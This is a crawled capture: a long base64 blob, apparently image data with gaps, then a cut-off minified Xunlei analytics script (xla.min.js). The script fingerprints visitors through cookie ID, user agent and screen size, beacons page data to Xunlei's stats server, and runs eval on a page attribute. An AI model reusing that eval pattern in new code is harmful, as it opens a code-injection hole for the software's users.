NGOXreBSzAAQs4bwja6+oVjJRwipHMghdDxsv0oRVq4IFnvMODmqqBEpRQw03joAZEAHg0Be4FIhIMVMlAW3Odg/CDTbcEHujgCoTUsFOp6mHsvKLDwDiEC7xLAFQrgE8MUIACGGAAF+dDHPbIRJTpk2Qgu7U9q6SrLvZtr32zQ1662EQo1ZNLfF/PPd9D+PKsUe/5ZMIe8IvsgD6g5Yv/gxlYeAGXCQSLBgCAAiI3wJjlAoJlnuiBbhmthRwAgPrZjxkNmC0ZhMRnPmMC0DrX+SB623NGkDAPwD2hPhVtdCfgIbkujGEMIV1Dl/7U8CaUnvqWLK3QITZUEmzyCqfF4ukzQMEC3rUoFOe20dbCBW93QfUCLhDSVrs67hsg3KIoc2sq9MEXrYhDEX6NU2ALGxFxYAIbf034/yo7U35wNmOiPVQ9UtsEUKgwE4qwBFrZKlhNFZa4s4OdZXT4FTxoornNze7TKwDe57DHHR4+n4UznB89VrKSs8cOJ/srfYL4K7zuqg7e/5Vd7YE9wh3uevgIwpdWBpAGsiwzjFvWmAp6BzMqUQksHOEGL6DAB5JptzLHBQQuC65bpL+wStBoNzUPxc33zPNB/[base64]/pFfPg3hxiSyOQ4XuwwTqoAzjwYWTZgQFYnIwEgFvQiMh13w0cARZgAQU0QMJAn2VhAZc1wCC6RQB8wBTFlpahn4oBAfvdXKDZn/0FmvzBHyPUXyjeX/4Rl3H5nw+4ohMonf4/[base64]/UB+CrEH2cdkH0JmWrUH6FYAG5IEloOJTQmX8+ZwpQqXQkQHRaQEr/[base64]/4pyVZyJSw2yVc+jTGQw1j20FmWZYVK3S3uUC5oaE/[base64]/d0VtCs5Sma8IpiTXsaTgmsdtYYMWN4SENIcYOkUaqm4fduHucBZGGSYBsCYNqRDUmfsGd966BiQ6SnEhuTyjOFwxtLE7ukXoGSfAurHgkNtvGR9pkwPqGcB6YMwpFnGiEgAFOo0AQA3qRwAYME7kNwCsciaAUABxEUAYIGB/[base64]/ITnGgyioVqTedpBmrkcBdzAAl0InnjvAcFn+SLANxkQAoAAeY7IO4hZbsSkASjtgoCqUpIq1MJfzv6RQgALcAD/DCga6P6xaqv6AJMIoCzO6teGbQSL7dhScIX+KjWgbQb7qlq2bQdzGtyC8Nw+wiN4mt1WWLOmAOmFWltQK7U249+yxbWq1+Cy4AVUwAV8VeOF692V6+MCGDpmShDrmgtoxo/WlE7tFE9RQhWA7mV4pr0GVWukLobRiuu6buZhMbd5AueF3h9wwO3iruq5EvXiEp7aKXxIJD/YKZHZIXAiWcUi7xfc2xizh0c+7J7aEjpgL6B+ZyD+A8gVgHqiQMpRCIbABabmTwTFBcrqrFu0WYa0WTOZLM9iFgCMlgPArwMIQA+AAAhoMgD4sf7OHI1IQCkCWlQyQv4A18Iqs3Irs/IAr/LP8JNIEAIhtMEWKOirwqotPLAES/BNjEMFC7OFanAxd2gydOgxh00HH+sHh7AIj3AJmyizonAxrrBdtjALe6BeqhcHYCPhSoBsbM4OO8ZluJTjkoaykYYyRGYr+IHicMarlGMvUM4v/[base64]/zXZelMeu1rzJzX+dCWDwzCI9wNEszNTdrDliz3taJ2TkMDONJAXjgATAAX37zYkCABJQAZofrt5bzYrKCNoA2O7czOoZj5dJUsNGzMiiDPe8UJXwu6PJzPzeGEuqr6hJ0QRu0Fc/BItnKmrzCH7DANOLu3MCbPPADR+NmuNCp87CDjuFenHLs7m3CJripWx3nIugCvHiLwjnsehAfP7DhnXIkGcOSPMw0HwoDjfjkeIIDMx2qIc/[base64]/Le1cPCOV3x7hfcVZ1vrPXEw3nzIY3Uz4PQTZuBQiejAJppjAB91oVgjGhdU/[base64]/opGTrGNo+/4OlL13GdrkdvDvoXNI+hl2kjtMP1KnrIFoBm2axpXVN7B1cP8CyntxwCmVnFOGrKtoiGhJN6gkDGHJBbGCo4FP6A+16ThpiTgjBD+ulBrC/4AJtizulcrs86KXwQoO0BI4x9z4yElNg1shO7sWs42zP7st9C3MP9NMB93cc93Tf73VdwtBfztIOwtac4CX+diZqBGWx7s9oAX1gzwnIUJWoz30qrXn4UE6bUDJQAq8yGrH1REJCrJbECvW9Dvdu7O2yDNqRzOGouDqK2usZRgbn2Pl95FVTB6D5bHU3xlV6xwi+8bh/Cbjf8IfzBQ4s73uxt7k50O+g5GSKnOhAc+ZR8KGGsOjwZ+oSBJmSk85yxd8cedMMSO2iCm7M882i8Sa5CO5j3zNeGI5ZvAbDcA6XZMnX6hlwiymKThIRvD/7Qd1w40MmhFp4MkBgABACBAgPpM4hCmD5wYsAZNNgDwId/E//[base64]/akUJNCI/fuJcQdSqV69Wq1l/ThMFNmwqs2nPrlKFShQhNHjLkEGjyJIuXeTMMT4nkXE5y5kfd35IThcoEw60lf7r9m0+7du5b//WDh+bL+PJlzd/Hn168mzYqx/PRlD8+OLXC2rvnn38MOgFNfL/H0AABSkvDPrc688/9xRcUEE28MEnHnAknJDCCTUw4IZ/[base64]/5TUd1GmdYQicOPWu++4oo41ADt1lx13bW2Xqv4tTcdmLDCCuKYTTZZ46CTA7ouclD6AQ8033yEzkc4K4FqtdX2O3wGPBf11FVfnXXU73gwwnbZZcCAF2ARSAw77KDXIXBApFFHLI50CKKBUpwRgABeGIh3UO6aF/kA/lkeARXBMZ7ihwQ6gqJ/PjBgBifFn3IjlrHEJKYujZGZfZnHgZkmnOU385T6b/5555+xgoP/[base64]/qAh/tMCO7hHER7jHjCC/4l4pYpBCBwIh3+pBjJW6XMX4BYHk4YpEDSBRHAFTiHwIh3sE8FCKBUAQWBsiaJvWwSaN68mVdCuUzmNrUZySVlKT0SZduQVVT+mSVWdUqK1O5VVW+EiuFeARX/[base64]/4XwKsEa1jjFMv/mYELCSagWtcqzRCE4K3Xiqt15kLhukawAAEwpqLyqhdLCXYFaiWgBdi6AgsE4WxSkMIb3pBYUU0CxjHuJgoda87L3DicnGFhKzA7OMJxlrO/+g0NlECsM0BhiIwLaABXsLWCpiAHdkryGfhXZSuc4bW0zZY8+oHb3n4ZzP67/W0/oiHcCtnhImvonvCMZ7wICkReAgBBviBC3h5FUkfLE4hLXVRT4sFUutTN170iKSETSWQiWCgAGUyiXkagJL0lcRlU1zdKW8z3vs/IL8zkh8oAf9qrA/5ZgWMpy1kmmAsELDEvCRqCSy1Awn8apqwvTDW2UA3DigpABR2wAA0UdIBksUEOCBriFJA4xSvGJozdFqoYP/uElSHVtEfVC3NmhhvcuMc93NGKw7GTh0AGchE+G6zfoDgItrSBAJtcAg1obQPDjjKSr0zlKt8by/rUcrbG0eXchhngAWfdmMtoZgr94CKVeMfCJ1IJLBzhBh+gQAP+JZAAdLfixv57QUWOpNdJMkNe00VeHfkV3vHeGWIDIbmJBHLcfxzBAHkYw0kc/Wj2lmRLUI1GpTddi/oytRaaHuV+rwpqo59C1FcRK6kN/D9Up1rVDTbgBi0QulgvUAAMlPUwAyVBDTMwURnm9aVCIG88qfWvId7ADGzQKRW/YdmU0YZltjF3FKKwFdKeNmtqDMNxblsbfcjsDsUN5CiY2zeJL8HiNZA1ra113kjeyr35ZwjLV3ny++Z3l1exRYF/HvQMCsMqulxwg0+oAhehXQEa0AAKvKC7loSFJZlRSQ2t4eE3eMERKgnyNksEpIZqpMPy9QMAgEIY1wsAijpUo+TlMaUo2P5YxyYC80HMIEtFPeqjrzRpmK2P55u+RXzR9xEuDf2qXT36Vgv8CKa///1kLatZUb3gVT/Y1VWvVqwD0DS4bJ3CCGUuqiYADADXcC2CQIZRFqCDCmre8GQFQkCXhmCXgiDBVKwKXIwycoycwMnGHsuc+M7vxEnbtu0X0kCzbKPw3knIFM/dFq8EFGPdhsBOJu/eLA8Hc7DKNG/L7qEf2uEOQk8Ih7A8BMEdumwcTo9ChIFqLsIAnfAALoICsCBDbK97rhALmaEScA8LrBBG2gwMB6IBiK8HpI8CYATPAEDN1owBUoLmHK0jGMHndE59No19agETyq8WoKF90i+V1P7v6OBPEPeAEAuMEOXPK/Tg1OrP/qTuwS5F/xQAAN9iEmftgTJMw2ztABWw16YOyuwkymwg7QQoBCyQC6SgCrApm+JGhXSsA0nQAyNrG7It27DNHbbNHZRhEhJLMnoxsXgRN4Kx8IBIBHwDBmUQoWrQ3m4wB3WQf3iwtu7BH/yBFQyECK8RzNjAF6aRG2JHCSWEuAwAAkCgCXJnRMQABd7FABoAC3AKC98RHrHwkCrB4SDuBT6A4pIHC9jMeLAgphDAAQQJAGave9ZAAdzQStaLvXyOGOzQIaMBD81vD/mQ09Jv/VTp/fYgTgiRIzvyEMnqK/RAEZ+OEaOuwfAPEv4toFoWaIHcYgBaMpj+j+sOpS0w8S4CIC8UQAEWIAQ8QAI/[base64]/ck5EUiQTTA+eLq1wia1iwIDy71JCRwFgEjteMi0SaOv+L+viooGaMMOyLux00gEU4AIkUP4C8WSI7oSXVsCWFEMJTpHF4o7G6C6czEk8x/[base64]/aG0mA8UAvw7XDAA6n9NSnGgDXEsspMmW1uoCWUwDJ4GbYkUZfiFPSf5lNcyzE/4UUAP1T62tF17hF9aTFmPInKiNKcFJGzjDF96pDyrjMlhBCNINCrgAwdLKlpag8iivQAf0QEdHH56BG+ISVVNVVVeVVVvVVV8VVmNVVmeVVmmVGza0QzcKRAfzBwoAMIUBBOxAkFB0RYtVRd9hDY7gA/DR9T7gCNzxHxoAE0zmRt+wWnWUvnhUqn6Cv5QKEywhSE1TlYiCSLEK1AwRSV+TSemkSblgNlFtCKK0Eam0Sq30AhZgAbRUS9miabxULV5yLfiPEp1mJgc2EzNsAS6g16KzoNo0Ga1TsOJ0Bi4QDeDuF/[base64]/[base64]/YiAmEwvVYYnCEUgKABqA9tD/gfsKABCkACICAJGAECGOAlGEADSlMCZuACKKCCS3NaqdUjUkYj6su+hI5v9YvoqsoWPmIQBHc0J5JwvSpxP41xXfNxHZckJbcRY6By8S//KgVfn3Nz9/UARDctFOhLrwU4ZTI5Iwg5CxATD2AnE5Ynn2wFEgp2G1Zih+Dt4G53Z8UPfjFvWgVw1MAQ4IA5RHY5jNd4kVcSlrdQI6s93ROG5m5UtolS6/6YK7uyD4ogxGjQKzTVToYgBDiAMLQmCLBz8uytjPsJVN3XkR8Zkg/UfieZkicZf+W3GfR3V4UhEAzwB5wBlHGAAUAZlE1g4xD4bCuBAgxAAwZhDMYAJYTUNP1ClvF2NFsYShhShJmqhPuQW5VKhW1OIj9CNVVpD05hhjuyhm0YXuU1CVYAUnQTBnizUirAmvXKAYJYX3HSX8G0/4i4iIHzT5BzAI+TLaBYAULgXqPTLELATS9HxGbXBpASVmQFcCwrjNFJDZQsOpSIckb2n9VYEs6TPMnzMhjVbaRXCoZN3QbIL2bQlgZDAyBAAiSAAzggCLxCkTHvU58xkj8apP5DOh8qmaRLemu/oRlSOqW39kNBORBoBwJI2RksSKYtwQDMFpUd82MM0ASSwACT4AkoWCOSoINr2aht2SNEeJd7mX2CIhpSOJhTRiIDrBa2KpmVeQ+W+V0TzJaiNAkYbAZ0GAZQwAIQU68aqZG0lGoOAIg3FyfZ4ku5tJv7xEvFWa64jnTPeSen6V5/0gHLsnXjea2KQMWSUowBB4fuWW/iQMm6wAi6wAuOyJ/T2HhLNlDRUzxTY08RGg3SjQZ/tk5A+yukgAUaOIItKFPIN0DPV6Rb27XZt6Rj+35zVaVr2y8JExxIORQgoH9JuZM1AJRDAZSB4JRz2jFvoAAiuP4AgoAMiosMZmAdScGnZwAaMEECSvMZivqoPXg0lVqEmdqX/xaqa+ElVGKYp7qqp3qVrvo1tfpJuYAMJDcJnhmaY2CsLaACzhqtN2ytoVib26I6XvJpjPiIRzeYYhI5MRHAoXOaEvYnPaBN7cSAysKW/soCpQAN1EDD/UYNRqPDvZjDaWWfreCxo8NYmOPEA5qNTfY8MXs8e6FuKIEVKKGz100KQlujQdIN3EDFpEAHJIB2QEYCWABTbak/MY8rluC1l5zJ31e2nxx+Txqla3ulTw+3dZu3WZmU4wEHCuCTZToQFMCAjRseYU4DRGIQShMzNYK5h3paayEPsHsin/5hIl3YNFHGu5UavMMbmFV4JPJQcKsa1Nibhpd5DJrZq9UKMOwbbPIbrR/dkSQIAbJUAShdJ4XYwpp4roezSwUcACsMOyg9AUJgAvC1J5Nm2Kwz3lKAFBejCOppn9WgNGR9w+PA1vtG1v2mVdTgDwzhD/y5C34deIddUFOWxQF1xf+UEuJACYbAK/ig/bDC8jghTjC8x03gXYpLAkqgL8KCCQboLO2NK5qc3Mu9O6AcytlFa80Mfqnc3TO5XT4UHODBGeJht4uLAUIhHuIBlBmgAIBApkEZBVxOHt+BHtdgDegRFl60Mc0LI7JAqAfBBMjAZMB1NLcb421Zl/O8If733IR9VCLLG9CBNMAInRDde6ufQOXne63CeqxBIL8dANJnPq21tNLR+eajcEshSCbrmgAQSC2+GWBHd65CHYoT4AFCoFoS4MkccAkg/K9YPQIBwwZ4YAlGnLEZh4hKg2/4RsOB99j/dKD/VBWAV8PPftiB9xCANweH3XgNQQ2uYMfNgNSswhB4xhCsohBQsQqCQAhEwAAEAGQggNtXoAiMXICMfIjOwNwbn9zRXbYrJH4Nbsrf3fJTGkTnHR74PcsNAAj2fd+dIQt+IBAC3hkCobgtqRKUtQEo+t0aDwKa8ANuoBLG/AqZAZMMIAlMgGoGoW0ZABpmoACSgBTygP66sTvjjbq7Od6+PL6pUXi80ZwkRp76NSIP2XsQUP5dVX7lWZ5y7duNHJ3m0Rqb9crm9TXn95Xne77A/[base64]/4Z1pEGGrRA0CDLkoYfsshktgTkqIEAH9a8o8z63wsDJoCQyiNhBqkktaElgZDntgZo0MiQAY7pGXDjwKFFWx4tOTRi0KNLj/6MufXr2LNfv8V9ua1a4DENGsSo/B5Me9KrX8++/[base64]/MPxXgYAL5psvvg4c0CCE/[base64]/6w2c0ekbOd+QEShZiaH5q0pD+UhGhLCGBMZJI0m7jpTU/[base64]/3rQrwhWsINdaEPa45CeVlQiEnlvRONLpfnON6MIsDIBI/DA++IHvx3QrwX2a/6BF/CnkpT0smXAHBoUqMSmARaCD2riRCSclopm+mFqaNBZHOKATDPsjIIyoQkkmKYTDWYwJ4/wAxreUAQJaCiE2gshUrQ4wswxIIbwjOcLaUhPuZQlh/icFF/i4kMx4M0AoypVEROjGEvE4wdSHJwMDmcJCJBBFlpgwOFM4ABLeEYDFgWC4DBBhkHMYEIGKMB4mEWKh0KDEXkAzkhJMYg2thEapzuOG2shx5rSETp2vFYed1q7W3jrO5jARH0CSdSiDiJ4w3vXE/SDPHqhwF6OBBDzGClJBknvkgVwQEgp6aDThOqSBfKkABYGygwJ4ADbK1HDwhc+8aUyRel7QP4rX+mxEZDAA7ScnxFGQD+VkeSvgBVaBAtRkaXdrBDWfEQkFvu0ZOxiF81ExDMnywc/[base64]/[base64]/FUSZLEr0Ulg0LJIAiNISt5lgffR6VUve1/n3miMw9Lwld0tLr3H3AnVvkbV73z4i0hF1gsFP0i1qn+AAwAHGEACMpCsE2zJAvjLX6yVkIQUjLCFkXV7o6zYhz98ygyHKMQuwhgrNYY+GXnMAxGIpfzmF4GUqex/[base64]/g67WxXabB6liZ3v62uB9B7nIH2WmOXbfk283keNv73kI2N743yP6JwsLhClxQAg1KYM5PZnmsn9RaChXO+i83XLYPR7Nu4RGLHxwlFG/G+HCZ+NCPw8rOv9cArG4lOOoeLg+IJhwDiuO65jfajTYnKSYskfP17pzSsAM60Lfl09wV/fvgP+RS/RuDHwDBCU9P/xaizuqqC9heCNa6/BW84JASCJ29Nv3ZD1ZWC6fI7Wz3YSliPjKCPrUkVzGiAMqGARjgAu6DATzAAzvQgCVDeP+zBNtmCIsVZInHCY9QTI23gZqnQZM3eakgeZeHebygefgWCZ53BmYwBDPgJ44jcKeFegtTAEjxTq3Xg/H0evWEW/oge7MXGLEQCLmne4rBcVBUXP4aUHwMAASLUwCDxjmHc0YcpQFA4DpkUBw093zPEn2kMH3Vx17EgH3Zp32ZFg1CZwufFn5Ilx/k9wNaUAbqh35PF3VSN3UosEj4Mn/zx1pidz26hn+nh4Oh1H+K6DAgJoAeogCwZEtiojK71AW4pIAHcCMYQAIQ2IAucFc8sDIigT/4Y2NksgMYiCUiaG6R4IEgiHjexoLedA1EVmRGZmQluAuQlwwaFGQrqHmLVRFwcAZQABUToFUBZ4PKmDA86IPO6EJASENC+HBFWDd9o4TBRThLyIRMNEWWUGdjIIXPAASw8gxa6Dq8EXMaIHMs9wwzR15iOH0WRX1yZIZoeP5HaphpteMtQoUf4ieH/[base64]/JgFSoVI/tUEdViQBLkFBZmHCbl+ONB+8PeQDxmRDpJr/GdaVnl6A5eRN5hKIJIA0WYEMEmSc5AIif4wknOwSzAWSyRAAvIjJjG5miFpBTRJJRqIk4v1CGfAeN22iiO4WE+2i7Q4lL6Ji7uQlOi2lEzpbYYwjFCQAylgAXJXlc4JAFkZnYuylWnTlfg0Nz00e/EAlqcilnG2RFBEOHWGRYOTB5xBRVL4caHgOpagls7XltA3XjAVl3IpaWb4U3aZLWrIHdvnHbWQBUkwfsYzLzHQBFlQBm/wBgSZoAyqoIV5kFJHdQ0JiPHXmGB3oZBZQvnXaxkJSqeHIgvjMJo5Atcmkp8ZmiMJmqApmqPpBTA2JqwZo15wNDajTKwYjE9pk7HIlE/jeKqAbrbom0NJi0kZnMOpCuaGpBGJVxFnsATKyZz595xYNlYBAQA7

--- FILE ---
content_type: application/javascript
request_url: http://res-etl-ssl.xunlei.com/v1.0.0/xla.min.js
body_size: 6085
content:
!function(e){function t(r){if(n[r])return n[r].exports;var o=n[r]={exports:{},id:r,loaded:!1};return e[r].call(o.exports,o,o.exports,t),o.loaded=!0,o.exports}var n={};return t.m=e,t.c=n,t.p="",t(0)}([function(module,exports,__webpack_require__){var opt=__webpack_require__(1),util=__webpack_require__(2),report=__webpack_require__(8),type=["click","mouseover"],startTime=new Date,_xla={push:function(e){"pv"===e.type||"pageview"===e.type?report({ii:e.type,pu:e.url||location.href,force:e.force}):"event"===e.type?report({ii:e.type,cg:e.category,at:e.action,ed:e.extdata,force:e.force}):"tp"===e.type?report({ii:e.type,tp:e.tp,force:e.force}):"globalExtData"===e.type?opt.extend(e.data):"config"===e.type&&opt.config(e.appid,e.secret,e.event,e.force)}};if(util.documentReady(function(){for(var i=0;i<opt.event.length;i++)util.delegate(document,opt.event[i],"[xla-action="+opt.event[i]+"]",function(){_xla.push({type:"event",category:this.getAttribute("xla-category"),action:this.getAttribute("xla-action"),extdata:eval("("+this.getAttribute("xla-extdata")+")")})})}),util.on(window,"unload",function(){_xla.push({type:"tp",tp:new Date-startTime,force:!0})}),window.xla instanceof Array)for(var i=0;i<window.xla.length;i++)_xla.push(window.xla[i]);_xla.push({type:"pv"}),window.xla=_xla},function(e,t,n){var r=n(2),o=e.exports={v:"1.0.1",furl:r.getParameter("debug")?"//test-etl-xlmc-ssl.xunlei.com/api/stat/rt/js":"//etl-xlmc-ssl.xunlei.com/api/stat/rt/js",appid:null,s:null,comm:{ai:null,dm:window.realdomain||document.domain,ul:document.URL,tt:document.title,sn:window.screen.width+"x"+window.screen.height,cd:window.screen.colorDepth,rr:document.referrer,rf:r.getReferfrom()||"",ua:navigator.userAgent,lg:navigator.language,ci:r.getCookieId()},extend:function(e){return o.comm=r.deepExtend({},o.comm,e),o.comm},config:function(e,t,n,r){this.appid=e,this.comm.ai=e,this.s=t,"boolean"==typeof r&&(this.force=r),n&&(this.event=this.event.concat(n))},event:["click"],debug:r.getParameter("debug"),force:!0}},function(e,t,n){var r=n(3),o=n(1),i=n(7),a=e.exports={getReferfrom:function(){var e=a.getParameter("referfrom");return e?i.set(document.domain,"XLA_RF"+o.appid,e,24):e=i.get("XLA_RF"+o.appid),e},getCookieId:function(){var e=i.get("XLA_CI");if(!e){var t=Math.random(),n=navigator.appName+"_"+navigator.appVersion+"_"+navigator.userAgent+"_"+navigator.appCodeName+"_"+navigator.platform,o=(new Date).valueOf();e=r(o+n+t),i.set(document.domain,"XLA_CI",e,24)}return e},getParameter:function(e){var t=new RegExp("[?&]"+e+"=([^&#]+)","g");try{var n=t.exec(document.location.href)}catch(e){}return null!=n?decodeURIComponent(n[1]):null},deepExtend:function(e){e=e||{};for(var t=1;t<arguments.length;t++){var n=arguments[t];if(n)for(var r in n)n.hasOwnProperty(r)&&("object"==typeof n[r]&&null!==n[r]?e[r]=this.deepExtend(e[r],n[r]):e[r]=n[r])}return e},print:{msg:function(e){window.console&&window.console.info&&console.info(e)},err:function(e){window.console&&window.console.error&&console.error(e)}},on:function(e,t,n){e.addEventListener?e.addEventListener(t,n):e.attachEvent("on"+t,function(){n.call(e)})},delegate:function(e,t,n,r){for(var o=this,i=t.split(","),a=0;a<i.length;a++)this.on(e,i[a],function(e){e=e||window.event;var t=e.target||e.srcElement;o.bubble(t,n,r)})},bubble:function(e,t,n){var r=t.substr(1,t.length-2).split("="),o=r[0],i=r[1];e&&e.getAttribute&&e.getAttribute(o)===i&&n.call(e),e&&e!==document&&this.bubble(e.parentNode,t,n)},imageBeacon:function(e,t,n){var r=new Image;r.onload=t,r.onerror=n,r.src=e},documentReady:function(e){"loading"!==document.readyState?e():window.addEventListener?window.addEventListener("DOMContentLoaded",e):window.attachEvent("onreadystatechange",function(){"loading"!=document.readyState&&e()})}}},function(e,t,n){!function(){var t=n(4),r=n(5).utf8,o=n(6),i=n(5).bin,a=function(e,n){e.constructor==String?e=n&&"binary"===n.encoding?i.stringToBytes(e):r.stringToBytes(e):o(e)?e=Array.prototype.slice.call(e,0):Array.isArray(e)||(e=e.toString());for(var u=t.bytesToWords(e),c=8*e.length,f=1732584193,p=-271733879,s=-1732584194,l=271733878,g=0;g<u.length;g++)u[g]=16711935&(u[g]<<8|u[g]>>>24)|4278255360&(u[g]<<24|u[g]>>>8);u[c>>>5]|=128<<c%32,u[(c+64>>>9<<4)+14]=c;for(var d=a._ff,v=a._gg,h=a._hh,y=a._ii,g=0;g<u.length;g+=16){var m=f,x=p,b=s,w=l;f=d(f,p,s,l,u[g+0],7,-680876936),l=d(l,f,p,s,u[g+1],12,-389564586),s=d(s,l,f,p,u[g+2],17,606105819),p=d(p,s,l,f,u[g+3],22,-1044525330),f=d(f,p,s,l,u[g+4],7,-176418897),l=d(l,f,p,s,u[g+5],12,1200080426),s=d(s,l,f,p,u[g+6],17,-1473231341),p=d(p,s,l,f,u[g+7],22,-45705983),f=d(f,p,s,l,u[g+8],7,1770035416),l=d(l,f,p,s,u[g+9],12,-1958414417),s=d(s,l,f,p,u[g+10],17,-42063),p=d(p,s,l,f,u[g+11],22,-1990404162),f=d(f,p,s,l,u[g+12],7,1804603682),l=d(l,f,p,s,u[g+13],12,-40341101),s=d(s,l,f,p,u[g+14],17,-1502002290),p=d(p,s,l,f,u[g+15],22,1236535329),f=v(f,p,s,l,u[g+1],5,-165796510),l=v(l,f,p,s,u[g+6],9,-1069501632),s=v(s,l,f,p,u[g+11],14,643717713),p=v(p,s,l,f,u[g+0],20,-373897302),f=v(f,p,s,l,u[g+5],5,-701558691),l=v(l,f,p,s,u[g+10],9,38016083),s=v(s,l,f,p,u[g+15],14,-660478335),p=v(p,s,l,f,u[g+4],20,-405537848),f=v(f,p,s,l,u[g+9],5,568446438),l=v(l,f,p,s,u[g+14],9,-1019803690),s=v(s,l,f,p,u[g+3],14,-187363961),p=v(p,s,l,f,u[g+8],20,1163531501),f=v(f,p,s,l,u[g+13],5,-1444681467),l=v(l,f,p,s,u[g+2],9,-51403784),s=v(s,l,f,p,u[g+7],14,1735328473),p=v(p,s,l,f,u[g+12],20,-1926607734),f=h(f,p,s,l,u[g+5],4,-378558),l=h(l,f,p,s,u[g+8],11,-2022574463),s=h(s,l,f,p,u[g+11],16,1839030562),p=h(p,s,l,f,u[g+14],23,-35309556),f=h(f,p,s,l,u[g+1],4,-1530992060),l=h(l,f,p,s,u[g+4],11,1272893353),s=h(s,l,f,p,u[g+7],16,-155497632),p=h(p,s,l,f,u[g+10],23,-1094730640),f=h(f,p,s,l,u[g+13],4,681279174),l=h(l,f,p,s,u[g+0],11,-358537222),s=h(s,l,f,p,u[g+3],16,-722521979),p=h(p,s,l,f,u[g+6],23,76029189),f=h(f,p,s,l,u[g+9],4,-640364487),l=h(l,f,p,s,u[g+12],11,-421815835),s=h(s,l,f,p,u[g+15],16,530742520),p=h(p,s,l,f,u[g+2],23,-995338651),f=y(f,p,s,l,u[g+0],6,-198630844),l=y(l,f,p,s,u[g+7],10,1126891415),s=y(s,l,f,p,u[g+14],15,-1416354905),p=y(p,s,l,f,u[g+5],21,-57434055),f=y(f,p,s,l,u[g+12],6,1700485571),l=y(l,f,p,s,u[g+3],10,-1894986606),s=y(s,l,f,p,u[g+10],15,-1051523),p=y(p,s,l,f,u[g+1],21,-2054922799),f=y(f,p,s,l,u[g+8],6,1873313359),l=y(l,f,p,s,u[g+15],10,-30611744),s=y(s,l,f,p,u[g+6],15,-1560198380),p=y(p,s,l,f,u[g+13],21,1309151649),f=y(f,p,s,l,u[g+4],6,-145523070),l=y(l,f,p,s,u[g+11],10,-1120210379),s=y(s,l,f,p,u[g+2],15,718787259),p=y(p,s,l,f,u[g+9],21,-343485551),f=f+m>>>0,p=p+x>>>0,s=s+b>>>0,l=l+w>>>0}return t.endian([f,p,s,l])};a._ff=function(e,t,n,r,o,i,a){var u=e+(t&n|~t&r)+(o>>>0)+a;return(u<<i|u>>>32-i)+t},a._gg=function(e,t,n,r,o,i,a){var u=e+(t&r|n&~r)+(o>>>0)+a;return(u<<i|u>>>32-i)+t},a._hh=function(e,t,n,r,o,i,a){var u=e+(t^n^r)+(o>>>0)+a;return(u<<i|u>>>32-i)+t},a._ii=function(e,t,n,r,o,i,a){var u=e+(n^(t|~r))+(o>>>0)+a;return(u<<i|u>>>32-i)+t},a._blocksize=16,a._digestsize=16,e.exports=function(e,n){if(void 0===e||null===e)throw new Error("Illegal argument "+e);var r=t.wordsToBytes(a(e,n));return n&&n.asBytes?r:n&&n.asString?i.bytesToString(r):t.bytesToHex(r)}}()},function(e,t){!function(){var t="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/",n={rotl:function(e,t){return e<<t|e>>>32-t},rotr:function(e,t){return e<<32-t|e>>>t},endian:function(e){if(e.constructor==Number)return 16711935&n.rotl(e,8)|4278255360&n.rotl(e,24);for(var t=0;t<e.length;t++)e[t]=n.endian(e[t]);return e},randomBytes:function(e){for(var t=[];e>0;e--)t.push(Math.floor(256*Math.random()));return t},bytesToWords:function(e){for(var t=[],n=0,r=0;n<e.length;n++,r+=8)t[r>>>5]|=e[n]<<24-r%32;return t},wordsToBytes:function(e){for(var t=[],n=0;n<32*e.length;n+=8)t.push(e[n>>>5]>>>24-n%32&255);return t},bytesToHex:function(e){for(var t=[],n=0;n<e.length;n++)t.push((e[n]>>>4).toString(16)),t.push((15&e[n]).toString(16));return t.join("")},hexToBytes:function(e){for(var t=[],n=0;n<e.length;n+=2)t.push(parseInt(e.substr(n,2),16));return t},bytesToBase64:function(e){for(var n=[],r=0;r<e.length;r+=3)for(var o=e[r]<<16|e[r+1]<<8|e[r+2],i=0;i<4;i++)8*r+6*i<=8*e.length?n.push(t.charAt(o>>>6*(3-i)&63)):n.push("=");return n.join("")},base64ToBytes:function(e){e=e.replace(/[^A-Z0-9+\/]/gi,"");for(var n=[],r=0,o=0;r<e.length;o=++r%4)0!=o&&n.push((t.indexOf(e.charAt(r-1))&Math.pow(2,-2*o+8)-1)<<2*o|t.indexOf(e.charAt(r))>>>6-2*o);return n}};e.exports=n}()},function(e,t){var n={utf8:{stringToBytes:function(e){return n.bin.stringToBytes(unescape(encodeURIComponent(e)))},bytesToString:function(e){return decodeURIComponent(escape(n.bin.bytesToString(e)))}},bin:{stringToBytes:function(e){for(var t=[],n=0;n<e.length;n++)t.push(255&e.charCodeAt(n));return t},bytesToString:function(e){for(var t=[],n=0;n<e.length;n++)t.push(String.fromCharCode(e[n]));return t.join("")}}};e.exports=n},function(e,t){function n(e){return!!e.constructor&&"function"==typeof e.constructor.isBuffer&&e.constructor.isBuffer(e)}function r(e){return"function"==typeof e.readFloatLE&&"function"==typeof e.slice&&n(e.slice(0,0))}e.exports=function(e){return null!=e&&(n(e)||r(e)||!!e._isBuffer)}},function(e,t){e.exports={get:function(e){for(var t,n={},r=document.cookie.split("; "),o=0;o<r.length;o++)t=r[o].split("="),n[t[0]]=t[1];return e?n[e]:n},set:function(e,t,n,r){if(r){var o=new Date((new Date).getTime()+36e5*r);document.cookie=t+"="+escape(n)+";path=/;domain="+e+";expires="+o.toGMTString()}else document.cookie=t+"="+escape(n)+";path=/;domain="+e}}},function(e,t,n){function r(e){a.imageBeacon(e,function(){i.debug&&a.print.msg("Report success: "+e+":)")},function(){i.debug&&a.print.err("Report error: "+e+":(")})}var o=n(3),i=n(1),a=n(2),u="JSON"in window?JSON:n(9),c=[],f=function(e){var t,n,r,c,f=i.furl;return t=1===e.length?a.deepExtend({},i.comm,e[0]):a.deepExtend({},i.comm,{il:e}),t=u.stringify(t),r="appId="+i.appid+"log="+t+"v="+i.v,c=o(r+i.s),n="appId="+i.appid+"&log="+encodeURIComponent(t)+"&v="+i.v+"&sig="+c,f+"?"+n},p="",s=8192;e.exports=function(e){var t;t=e.force===!1?e.force:i.force,delete e.force,c.push(a.deepExtend({},e,{tm:Math.round((new Date).getTime()/1e3)})),i.debug&&a.print.msg("Report has been push into queue: "+u.stringify(e));var n=f(c);n.length>s?1===c.length?(a.print.err("Report error: your single report is too long."),c=[]):(r(p),c.splice(0,c.length-1),t&&r(f(c))):t?(r(n),c=[]):p=n}},function(e,t,n){var r=n(10),o=n(11);r.decycle=o.decycle,r.retrocycle=o.retrocycle,e.exports=r},function(module,exports,__webpack_require__){!function(JSON){"use strict";function f(e){return e<10?"0"+e:e}function quote(e){return 